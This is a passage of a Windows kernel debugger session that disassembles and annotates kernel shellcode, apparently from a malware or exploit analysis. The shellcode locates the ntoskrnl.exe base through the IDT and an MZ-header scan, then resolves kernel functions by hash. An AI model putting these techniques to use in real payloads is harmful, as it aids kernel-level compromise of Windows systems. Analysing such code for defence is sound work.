 ffdff3ce 7407 je ffdff3d7
kd> u ffdff3b2 ffdff408
ffdff3b2 648b0d38000000 mov ecx,dword ptr fs:[38h] IDT from KPCR
ffdff3b9 668b4106 mov ax,word ptr [ecx+6]
ffdff3bd c1e010 shl eax,10h
ffdff3c0 668b01 mov ax,word ptr [ecx]
ffdff3c3 662500f0 and ax,0F000h
ffdff3c7 8b08 mov ecx,dword ptr [eax]
ffdff3c9 6681f94d5a cmp cx,5A4Dh Finding ntoskrnl.exe by compairing by Magic Header (MZ
ffdff3ce 7407 je ffdff3d7
ffdff3d0 2d00100000 sub eax,1000h
ffdff3d5 ebf0 jmp ffdff3c7
ffdff3d7 8945fc mov dword ptr [ebp-4],eax
ffdff3da 53 push ebx Procedure to resolve api from ntoskrnl exports
ffdff3db 89c3 mov ebx,eax
ffdff3dd b9940169e3 mov ecx,0E3690194h
ffdff3e2 e83e010000 call ffdff525
ffdff3e7 8945f8 mov dword ptr [ebp-8],eax nt!ExAllocatePool()
ffdff3ea b9855483f0 mov ecx,0F0835485h
ffdff3ef e831010000 call ffdff525
ffdff3f4 8945f4 mov dword ptr [ebp-0Ch],eax nt!ExFreePool()
ffdff3f7 b92e5b51d2 mov ecx,0D2515B2Eh
ffdff3fc e824010000 call ffdff525
ffdff401 8945ec mov dword ptr [ebp-14h],eax nt!ZwQuerySystemInformation()
ffdff404 5b pop ebx
ffdff405 8d55e8 lea edx,[ebp-18h]